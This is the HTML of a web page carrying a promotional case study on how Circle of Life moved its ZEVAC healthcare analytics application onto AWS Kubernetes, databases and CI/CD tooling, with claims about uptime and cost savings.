'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJDHVHX');</script>
<!-- End Google Tag Manager -->
</head>
<body class="post-template-default single single-post postid-20225 single-format-standard sfsi_plus_actvite_theme_black elementor-default elementor-kit-14272">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PJDHVHX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Start Page -->
<div id="page" class="chrome_only cmsmasters_liquid enable_header_bottom cmsmasters_heading_after_header hfeed site">

<!-- Start Main -->
<div id="main">

<!-- Start Header -->
<header id="header">
	<div class="header_mid" data-height="100"><div class="header_mid_outer"><div class="header_mid_inner"><div class="header_mid_inner_cont"><div class="logo_wrap"><a href="https://smeoncloud.in/" title="SME on Cloud" class="logo">
	<img src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-logo-1-1.png" alt="SME on Cloud" /><img class="logo_retina" src="https://smeoncloud.in/wp-content/uploads/2022/02/smefutures-logo-1.png" alt="SME on Cloud" width="250" height="46" /></a>
</div></div></div></div></div><div class="header_bot" data-height="56"><div class="header_bot_outer"><div class="header_bot_inner"><div class="header_bot_inner_cont"><div class="resp_bot_nav_wrap"><div class="resp_bot_nav_outer"><a class="responsive_nav resp_bot_nav cmsmasters_theme_icon_resp_nav" href="javascript:void(0)" id="hamburger-icon"></a></div></div><!-- Start Navigation --><div class="bot_nav_wrap"><nav><div class="menu-main-navigation-container"><ul id="navigation" class="bot_nav navigation"><li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-17794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17794"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">EDITORIAL</span></a></li>
<li id="menu-item-18481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18481"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">CARTOON OF THE WEEK</span></a></li>
<li id="menu-item-15891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15891"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME ON CLOUD LEADERSHIP YATRA</span></a></li>
<li id="menu-item-20726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20726"><a href="https://smeoncloud.in/smb-leaders-studio/"><span class="nav_item_wrap">SMB LEADERS STUDIO</span></a></li>
</ul></div></nav><nav class="toggle-menus"><div class="menu-side-menu-container"><ul id="sidemenu" class="bot_nav navigation"><li id="menu-item-18492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18492"><a href="https://smeoncloud.in/sme-cloud-heroes/"><span class="nav_item_wrap">SME CLOUD HEROES</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://smeoncloud.in/editorial/"><span class="nav_item_wrap">Editorial</span></a></li>
<li id="menu-item-18479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18479"><a href="https://smeoncloud.in/sme-cloud-tool-kit/"><span class="nav_item_wrap">SME Cloud Tool Kit</span></a></li>
<li id="menu-item-19260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19260"><a href="https://smeoncloud.in/whitepapers/"><span class="nav_item_wrap">Whitepapers</span></a></li>
<li id="menu-item-18488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18488"><a href="https://smeoncloud.in/cartoon-of-the-week/"><span class="nav_item_wrap">Cartoon of the week</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://smeoncloud.in/sme-cloud-leadership-yatra/"><span class="nav_item_wrap">SME on Cloud Leadership Yatra</span></a></li>
<li id="menu-item-20670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20670"><a href="#"><span class="nav_item_wrap">SMB Leaders Studio</span></a></li>
</ul></div></nav></div><!-- Finish Navigation --><div class="social_wrap_inner"><ul><li><a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a></li><li><a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a></li><li><a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a></li></ul></div><div class="right-btn"><a class="btn" href="https://smeoncloud.in/#subscribe">SUBSCRIBE</a></div></div></div></div></div>	
</header>
<!-- Finish Header -->


<!-- Start Middle -->
<div id="middle">
	<div id="breadcrumbs" class="breadcrumb"><span><span><a href="https://smeoncloud.in/">Home</a></span> <span class="cs-separator"></span> <span><a href="https://smeoncloud.in/category/case-study/">Case Study</a></span> <span class="cs-separator"></span> <span class="breadcrumb_last" aria-current="page">Circle of life migrates mission-critical healthcare app to AWS to eliminate downtime</span></span></div><div class="headline cmsmasters_color_scheme_default">
				<div class="headline_outer cmsmasters_headline_disabled"></div>
			</div><div class="middle_inner">
<div class="content_wrap r_sidebar">

<!-- Start Content -->
<div class="content entry">
	<div class="blog opened-article"><!-- Start Post Single Article -->
<article id="post-20225" class="cmsmasters_open_post post-20225 post type-post status-publish format-standard has-post-thumbnail hentry category-case-study category-featured category-latest tag-ai tag-aws tag-ci-cd tag-circle-of-life tag-code-pipeline tag-healthcare tag-kubernetes tag-migration tag-pc-solutions tag-uptime tag-virtual-machines">
	<!-- Use Post excerpt for meta description.  -->

	<header class="cmsmasters_post_header entry-header"><h2 class="cmsmasters_post_title entry-title">Circle of life migrates mission-critical healthcare app to AWS to eliminate downtime</h2></header>Since migrating to AWS, Circle of Life has received positive feedback from its external and internal customers on improved application performance. While PC Solutions was initially managing its AWS environment, Circle of Life’s IT team has since taken over and finds the AWS console simple to work with.<div class="cmsmasters_post_cont_info entry-meta"><span class="cmsmasters_post_date"><abbr class="published" title="September 26, 2022">September 26, 2022</abbr><abbr class="dn date updated" title="September 26, 2022">September 26, 2022</abbr></span><span class="cmsmasters_post_author">By <a href="https://smeoncloud.in/author/admin/" title="Posts by SME on Cloud Editorial" class="vcard author"><span class="fn">SME on Cloud Editorial</span></a></span><img src="https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1" class="author_img"><div class="sfsi_plus_widget"><div id="sfsi_plus_wDiv"></div><div class="sfsiplus_norm_row sfsi_plus_wDiv"  style="width:150px;position:absolute;;text-align:right"><div style='width:25px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class='sficn1' data-effect=''   href='javascript:void(0);'  style='width:25px; height:25px;opacity:1;' ><img alt='Facebook' title='Facebook' src='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/black/black_fb.png' width='25' height='25' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_facebook' data-effect=''  /></a><div class="sfsi_plus_tool_tip_2 sfsi_plus_fb_tool_bdr sfsi_plus_Tlleft sfsiplusid_facebook" style="display:block;width:62px;opacity:0;z-index:-1;"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_plus_inside"><div  class='icon3'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsmeoncloud.in%2Fcircle-of-life-migrates-mission-critical-healthcare-app-to-aws-to-eliminate-downtime' style='display:inline-block;'> <img class='sfsi_wicon'  data-pin-nopin='true' width='auto' height='auto' alt='fb-share-icon' title='Facebook Share' src='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/images/share_icons/fb_icons/en_US.svg''  /></a></div></div></div></div></div><div style='width:25px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class='sficn1' data-effect=''   href='javascript:void(0);'  style='width:25px; height:25px;opacity:1;' ><img alt='Twitter' title='Twitter' src='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/black/black_twitter.png' width='25' height='25' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_twitter' data-effect=''  /></a><div class="sfsi_plus_tool_tip_2 sfsi_plus_twt_tool_bdr sfsi_plus_Tlleft sfsiplusid_twitter" style="display:block;width:59px;opacity:0;z-index:-1;"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_plus_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' href='https://x.com/intent/post?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name https://smeoncloud.in/circle-of-life-migrates-mission-critical-healthcare-app-to-aws-to-eliminate-downtime'style='display:inline-block' >
							<img nopin=nopin width='auto' class='sfsi_plus_wicon' src='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' >
						</a>
					</div></div></div></div></div></div><div style='width:25px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class='sficn1' data-effect=''   href='javascript:void(0);'  style='width:25px; height:25px;opacity:1;' ><img alt='LinkedIn' title='LinkedIn' src='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/black/black_linkedin.png' width='25' height='25' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_linkedin' data-effect=''  /></a><div class="sfsi_plus_tool_tip_2 sfsi_plus_linkedin_tool_bdr sfsi_plus_Tlleft sfsiplusid_linkedin" style="display:block;width:66px;opacity:0;z-index:-1;"><span class="bot_arow bot_linkedin_arow"></span><div class="sfsi_plus_inside"><div  class='icon2'><a href='https://www.linkedin.com/shareArticle?url=https://smeoncloud.in/circle-of-life-migrates-mission-critical-healthcare-app-to-aws-to-eliminate-downtime'><img class='sfsi_premium_wicon' nopin=nopin alt='Share' title='Share' src='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/images/share_icons/Linkedin_Share/en_US_share.svg'  /></a></div></div></div></div></div><div style='width:25px; height:auto;margin-left:5px;margin-bottom:5px;' class='sfsi_plus_wicons shuffeldiv1 '><div class='sfsiplus_inerCnt'><a class='sficn1' data-effect='' target='_blank'  href='https://api.whatsapp.com/send?text=https://smeoncloud.in/circle-of-life-migrates-mission-critical-healthcare-app-to-aws-to-eliminate-downtime/'  style='width:25px; height:25px;opacity:1;' ><img alt='' title='' src='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/images/icons_theme/black/black_whatsapp.png' width='25' height='25' style='' class='sfcm sfsi_wicon sfsiplusid_round_icon_whatsapp' data-effect=''  /></a></div></div></div ><div id="sfsi_holder" class="sfsi_plus_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script></script><div style="clear: both;"></div></div></div><figure class="cmsmasters_img_wrap"><a href="https://smeoncloud.in/wp-content/uploads/2022/09/Circle-of-Life-Migrates-Mission-Critical-Healthcare-App-to-AWS-to-Eliminate-Downtime.jpg" title="Circle of life migrates mission-critical healthcare app to AWS to eliminate downtime" rel="ilightbox[cmsmasters_open_post_img_696db340050ce]" class="cmsmasters_img_link"><img fetchpriority="high" width="800" height="450" src="https://smeoncloud.in/wp-content/uploads/2022/09/Circle-of-Life-Migrates-Mission-Critical-Healthcare-App-to-AWS-to-Eliminate-Downtime.jpg" class=" wp-post-image" alt="Circle-of-Life-Migrates-Mission-Critical-Healthcare-App-to-AWS-to-Eliminate-Downtime" title="Circle-of-Life-Migrates-Mission-Critical-Healthcare-App-to-AWS-to-Eliminate-Downtime" decoding="async" srcset="https://smeoncloud.in/wp-content/uploads/2022/09/Circle-of-Life-Migrates-Mission-Critical-Healthcare-App-to-AWS-to-Eliminate-Downtime.jpg 800w, https://smeoncloud.in/wp-content/uploads/2022/09/Circle-of-Life-Migrates-Mission-Critical-Healthcare-App-to-AWS-to-Eliminate-Downtime-300x169.jpg 300w, https://smeoncloud.in/wp-content/uploads/2022/09/Circle-of-Life-Migrates-Mission-Critical-Healthcare-App-to-AWS-to-Eliminate-Downtime-768x432.jpg 768w, https://smeoncloud.in/wp-content/uploads/2022/09/Circle-of-Life-Migrates-Mission-Critical-Healthcare-App-to-AWS-to-Eliminate-Downtime-580x326.jpg 580w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure><div class="cmsmasters_post_content_wrap"><div class="cmsmasters_post_content_inner"><div class="cmsmasters_post_content entry-content">
<p>Healthcare analytics is an emerging area of data science that aims to make sense of the enormous volume of data, often unstructured and analog, generated in hospitals and clinics every day. The 2020 pandemic, however, highlighted many of&nbsp;<a href="https://online.shrs.pitt.edu/blog/data-analytics-in-health-care/" target="_blank" rel="noreferrer noopener">the obstacles faced when sharing health data</a>&nbsp;across, and data siloes within, organizations.</p>



<p><a href="https://www.mycol.in/" target="_blank" rel="noreferrer noopener">Circle of Life</a> offers health institutions cloud-based analytics tools to facilitate data-driven decision-making. Its main product, ZEVAC, accesses more than 7 million patient records each day to analyze how medication—primarily, antibiotics—are used. ZEVAC is a software as a service (SaaS) currently used to process data from multiple hospitals across India.</p>



<div class="wp-block-media-text alignwide is-stacked-on-mobile"><figure class="wp-block-media-text__media"><img decoding="async" width="400" height="400" src="https://smeoncloud.in/wp-content/uploads/2022/09/Inside-article-Circle-of-Life-Migrates-Mission-Critical-Healthcare-App-to-AWS-to-Eliminate-Downtime.jpg" alt="" class="wp-image-20227 size-full" srcset="https://smeoncloud.in/wp-content/uploads/2022/09/Inside-article-Circle-of-Life-Migrates-Mission-Critical-Healthcare-App-to-AWS-to-Eliminate-Downtime.jpg 400w, https://smeoncloud.in/wp-content/uploads/2022/09/Inside-article-Circle-of-Life-Migrates-Mission-Critical-Healthcare-App-to-AWS-to-Eliminate-Downtime-300x300.jpg 300w, https://smeoncloud.in/wp-content/uploads/2022/09/Inside-article-Circle-of-Life-Migrates-Mission-Critical-Healthcare-App-to-AWS-to-Eliminate-Downtime-150x150.jpg 150w, https://smeoncloud.in/wp-content/uploads/2022/09/Inside-article-Circle-of-Life-Migrates-Mission-Critical-Healthcare-App-to-AWS-to-Eliminate-Downtime-70x70.jpg 70w, https://smeoncloud.in/wp-content/uploads/2022/09/Inside-article-Circle-of-Life-Migrates-Mission-Critical-Healthcare-App-to-AWS-to-Eliminate-Downtime-360x360.jpg 360w" sizes="(max-width: 400px) 100vw, 400px" /></figure><div class="wp-block-media-text__content">
<p>We’ve experienced greater processing power and faster computing on AWS.”</p>



<p><strong>Pundarikaksha Mishra</strong><em><br>Lead DevOps, Circle of Life</em></p>
</div></div>



<h3 class="wp-block-heading" id="Improving_Uptime_with_Kubernetes_on_AWS">Improving Uptime with Kubernetes on AWS</h3>



<p>ZEVAC is a containerized application that runs in Kubernetes clusters in the cloud. In 2020, the company’s cloud provider experienced several bouts of downtime that interrupted customers’ ability to interact with ZEVAC—a round-the-clock, high-availability system. That same year, Circle of Life decided to migrate the SaaS to Amazon Web Services (AWS) to improve uptime.</p>



<p>Circle of Life worked with AWS Partner&nbsp;<a href="https://partners.amazonaws.com/partners/001E0000014pOEhIAM/null" target="_blank" rel="noreferrer noopener">PC Solutions</a>&nbsp;to migrate ZEVAC and other peripheral applications to AWS. In the year since migration, the company and its customers have experienced zero downtime with the ZEVAC platform, with 99.999 percent availability.</p>



<h3 class="wp-block-heading" id="Supporting_Kubernetes_Workloads_with_200_Windows_Virtual_Machines">Supporting Kubernetes Workloads with 200 Windows Virtual Machines</h3>



<p>Before the migration, Circle of Life’s engineers had to manually monitor and check whether its container orchestration tool was updated when Kubernetes configurations changed. It now uses&nbsp;<a href="https://aws.amazon.com/eks/" target="_blank" rel="noreferrer noopener">Amazon Elastic Kubernetes Service</a>&nbsp;(Amazon EKS) for container orchestration and&nbsp;<a href="https://aws.amazon.com/rds/" target="_blank" rel="noreferrer noopener">Amazon Relational Database Service</a>&nbsp;(Amazon RDS) to manage PostgreSQL and MySQL databases. With Amazon EKS, the company benefits from automatic updates and version control.</p>



<p>ZEVAC deploys in Docker containers running on&nbsp;<a href="https://aws.amazon.com/windows/products/ec2/" target="_blank" rel="noreferrer noopener">Amazon Elastic Compute Cloud (Amazon EC2) instances for Microsoft Windows Server.</a>&nbsp;Currently, Circle of Life runs several hundred Windows virtual machines to support its Amazon EKS nodes. PC Solutions right-sized instances for optimal compute versus cost, and app-integrated&nbsp;<a href="https://aws.amazon.com/cloudwatch/" target="_blank" rel="noreferrer noopener">Amazon CloudWatch</a>&nbsp;stack for monitoring. When traffic exceeds the 60 percent threshold, autoscaling provisions additional resources, which ensures ZEVAC remains highly available and durable regardless of data processing volumes.</p>



<h3 class="wp-block-heading" id="Gaining_Intuitive_Dashboards_and_25.25_Faster_Deployment">Gaining Intuitive Dashboards and 25% Faster Deployment</h3>



<p>Since migrating to AWS, Circle of Life has received positive feedback from its external and internal customers on improved application performance. While PC Solutions was initially managing its AWS environment, Circle of Life’s IT team has since taken over and finds the AWS console simple to work with.</p>



<p>Pundarikaksha Mishra, lead DevOps at Circle of Life Healthcare, says, “AWS dashboards are intuitive, which allows smooth performance of any task.” He continues, “The team at PC Solutions helped with the transition to AWS, which was extremely valuable as our team was new to the platform. The support we’ve received directly from AWS has also been amazing. Within minutes of raising a query, we get a response.”</p>



<p>Speed has likewise improved on AWS, as deploying new instances is faster. In Circle of Life’s previous cloud environment, it took at least an hour to deploy a new instance, whereas on AWS engineers can deploy new Amazon EKS nodes in 40 minutes.</p>



<h3 class="wp-block-heading" id="Automating_CI.2FCD_Pipeline_Reduces_Costs_by_15.25">Automating CI/CD Pipeline Reduces Costs by 15%</h3>



<p>In addition to the Kubernetes migration, PC Solutions worked with Circle of Life to automate the company’s continuous integration/continuous development (CI/CD) pipeline. Circle of Life is now using&nbsp;<a href="https://aws.amazon.com/codepipeline/" target="_blank" rel="noreferrer noopener">AWS CodePipeline</a>&nbsp;as a fully managed continuous delivery service and Jenkins as an open-source automation server. By integrating native AWS and open-source tools, Circle of Life has reduced its costs by 15 percent.</p>



<p>Dhananjay Yogi, head of cloud services at PC Solutions, explains, “We successfully integrated Jenkins with&nbsp;<a href="https://docs.aws.amazon.com/general/latest/gr/aws-arns-and-namespaces.html" target="_blank" rel="noreferrer noopener">Amazon Resource Names</a>, which automatically spins up Amazon EC2 instances on-demand to run Amazon EKS clusters. All updates and patches are performed automatically without downtime or manual effort, so performance has improved while lowering cost.”</p>



<h3 class="wp-block-heading" id="Supporting_Prescription_Decisions_with_Artificial_Intelligence">Supporting Prescription Decisions with Artificial Intelligence</h3>



<p>Circle of Life’s roadmap for ZEVAC includes enhancing artificial intelligence to help guide physicians’ decisions when prescribing medication. The company continues to consult with PC Solutions and AWS to support evolving and potential use cases in the cloud. Mishra says, “We’re now thinking of ways to intelligently recommend the course of antibiotics for each patient based on empirical data and the patient’s profile.”</p>
<div class="sfsiaftrpstwpr"  style=""><div class='sfsi_plus_Sicons left' style='float:left'><div class='sfsi_plus_Sicons_text_wrapper' style='display: inline-block;margin-bottom: 0; margin-left: 0; margin-right: 8px; margin-top: 0; vertical-align: middle;width: auto;'><span></span></div><div class='sf_fb' style='display: inline-block;vertical-align: middle;width: auto;'><a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsmeoncloud.in%2Fcircle-of-life-migrates-mission-critical-healthcare-app-to-aws-to-eliminate-downtime%2F' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' width='auto' height='auto' alt='fb-share-icon' title='Facebook Share' src='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/images/share_icons/fb_icons/en_US.svg''  /></a></div><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'><a target='_blank' href='https://x.com/intent/post?text=Circle+of+life+migrates+mission-critical+healthcare+app+to+AWS+to+eliminate+downtime https://smeoncloud.in/circle-of-life-migrates-mission-critical-healthcare-app-to-aws-to-eliminate-downtime/'style='display:inline-block' >
			<img nopin=nopin width='auto' class='sfsi_plus_wicon' src='https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/images/share_icons/Twitter_Tweet/en_US_Tweet.svg' alt='Tweet' title='Tweet' />
		</a></div></div></div></div><span class="cmsmasters_post_tags"><a href="https://smeoncloud.in/tag/ai/" rel="tag">AI</a>, <a href="https://smeoncloud.in/tag/aws/" rel="tag">AWS</a>, <a href="https://smeoncloud.in/tag/ci-cd/" rel="tag">CI/CD</a>, <a href="https://smeoncloud.in/tag/circle-of-life/" rel="tag">Circle of life</a>, <a href="https://smeoncloud.in/tag/code-pipeline/" rel="tag">Code Pipeline</a>, <a href="https://smeoncloud.in/tag/healthcare/" rel="tag">Healthcare</a>, <a href="https://smeoncloud.in/tag/kubernetes/" rel="tag">Kubernetes</a>, <a href="https://smeoncloud.in/tag/migration/" rel="tag">Migration</a>, <a href="https://smeoncloud.in/tag/pc-solutions/" rel="tag">PC Solutions</a>, <a href="https://smeoncloud.in/tag/uptime/" rel="tag">uptime</a>, <a href="https://smeoncloud.in/tag/virtual-machines/" rel="tag">Virtual Machines</a></span></div></div></article>
<!-- Finish Post Single Article -->
<aside class="post_nav"><div class="post_nav_inner"><span class="cmsmasters_prev_post"><span class="post_nav_sub">Previous Post</span><a href="https://smeoncloud.in/cloud-engineer-salary-employment-trends-in-india-2022/" rel="prev">Cloud engineer salary &#038; employment trends in India 2022</a></span><span class="cmsmasters_next_post"><span class="post_nav_sub">Next Post</span><a href="https://smeoncloud.in/bajaj-energy-generates-cost-savings-and-turbocharges-reporting-and-performance-with-sap-on-aws%ef%bf%bc/" rel="next">Bajaj energy generates cost savings and turbocharges reporting and performance with SAP on AWS￼</a></span></div></aside></div></div>
<!-- Finish Content -->


<!-- Start Sidebar -->
<div class="sidebar">

		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widgettitle">Latest</h3>
		<ul>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-brijesh-patel-chief-technology-officer-sndk-corp/">In Conversation with Brijesh Patel, Chief Technology Officer, SNDK Corp</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-vivek-verma-group-chief-information-officer-diarough-nv/">In Conversation with Vivek Verma, Group Chief Information Officer, Diarough NV</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-anand-deshpande-chief-strategy-officer-algoanalytics/">In Conversation with  Anand Deshpande, Chief Strategy Officer, AlgoAnalytics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics-2in-conversation-with-sme-cloud-heroes-kanishk-nadkarni-head-of-software-tork-motors/">In Conversation with SME Cloud Heroes- Kanishk Nadkarni, Head of Software, Tork Motors</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-rajaiah-sunkari-founder-cto-cosmica-telematics/">In Conversation with SME Cloud Heroes- Rajaiah Sunkari, Founder &amp; CTO, Cosmica Telematics</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-sme-cloud-heroes-annada-ranade-founder-director-hr-neeti/">In Conversation with SME Cloud Heroes- Annada Ranade, Founder Director, HR Neeti</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/from-black-white-era-of-disks-infra-to-colorful-era-of-cloud/">From Black &#038; White Era of Disks &#038; Infra to Colorful Era of Cloud</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-jasjeet-singh-head-of-smb-segment-for-india-saarc-at-aws-india/">In Conversation with Jasjeet Singh, Head of SMB Segment for India &#038; SAARC at AWS India</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-giridhara-madakashira-chief-technology-officer-talkinglands/">In Conversation with Giridhara Madakashira, Chief Technology Officer, TalkingLands</a>
									</li>
											<li>
					<a href="https://smeoncloud.in/in-conversation-with-naman-patwari-technical-lead-pinnacle-infotech/">In Conversation with Naman Patwari, Technical Lead, Pinnacle Infotech</a>
									</li>
					</ul>

		</aside>
</div>
<!-- Finish Sidebar -->
<!-- Start // Delhi NCR New Form -->



<!-- <div id="newutmformtow" style="display:none">
	Testing
</div> -->



<script type="text/javascript">
	jQuery('body').on('click', '.servicesrepresentative', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});

	
	jQuery('body').on('click', '.workutmcodes', function(event) {
		event.preventDefault();
		console.log('dfdhhh');
 		document.getElementById("newutmformtow").style.display = "block";
		document.getElementById('newutmform').innerHTML = "<p>Loading<p>";
		alert('working form');
	});
</script>

<!-- END // Delhi NCR New Form  -->











		</div>
	</div>
</div>
<!-- Finish Middle -->
	<!-- Start Bottom -->
	<div id="bottom" class="cmsmasters_color_scheme_first">
		<div class="bottom_bg">
			<div class="bottom_outer">
				<div class="bottom_inner sidebar_layout_14141414">
	<aside id="text-1" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/02/smeoncloud-footer-logo-1.png" alt="logo" width="327" height="60" /></p>
<p>To democratize the cloud adoption amongst SMEs, SME Futures in association with Amazon Web Services, world’s most comprehensive and widely adopted cloud platform, brings to you ‘SME on Cloud’, a year-long campaign that will witness SME business leaders engaging in insightful conversations about SME digital transformation. This shall serve as the beacon for those looking to power their businesses to exponential growth.</p>
</div>
		</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><b>Contact</b></p>
<ul class="contact-info">
<li>Phone: +91 8069054040,<br />
+91 8069054041</li>
<li>E-mail: <a href="mailto:connect@smeoncloud.in">connect@smeoncloud.in</a></li>
<li>Address: Smartworks Corporate Park, Sector 125, Noida,<br />
Uttar Pradesh 201303</li>
</ul>
<div class="social_wrap">
<div class="social_wrap_inner">
<ul>
<li>
                <a href="https://www.facebook.com/SMEonCloud" class="cmsmasters_social_icon cmsmasters_social_icon_1 cmsmasters-icon-facebook-1 cmsmasters_social_icon_color" title="Facebook" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://twitter.com/smeoncloud" class="cmsmasters_social_icon cmsmasters_social_icon_4 cmsmasters-icon-twitter cmsmasters_social_icon_color" title="Twitter" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.linkedin.com/showcase/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_2 cmsmasters-icon-linkedin-1 cmsmasters_social_icon_color" title="Linkedin" target="_blank" rel="noopener" style=""></a>
            </li>
<li>
                <a href="https://www.instagram.com/smeoncloud/" class="cmsmasters_social_icon cmsmasters_social_icon_3 cmsmasters-icon-instagram cmsmasters_social_icon_color" title="Instagram" target="_blank" rel="noopener" style=""></a>
            </li>
</ul>
</div>
</div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" src="https://smeoncloud.in/wp-content/uploads/2022/03/smecolorlogo.png" alt="logo" width="400" height="70" /></p>
</div>
		</aside>				</div>
			</div>
		</div>
	</div>
	<!-- Finish Bottom -->
	<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_top"><span></span></a>
</div>
<!-- Finish Main -->

<!-- Start Footer -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_default cmsmasters_footer_small">
	<div class="footer_inner">
		<div class="footer_inner_cont">
			
						<span class="footer_copyright copyright">
				SME Futures © 2025 | All Rights Reserved.			</span>
		</div>
	</div>
</div></footer>
<!-- Finish Footer -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- Finish Page -->

<script>
	window.addEventListener('sfsi_plus_functions_loaded', function() {
		if (typeof sfsi_plus_responsive_toggle == 'function') {
			sfsi_plus_responsive_toggle(0);
			// console.log('sfsi_plus_responsive_toggle');
		}
	})
</script>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
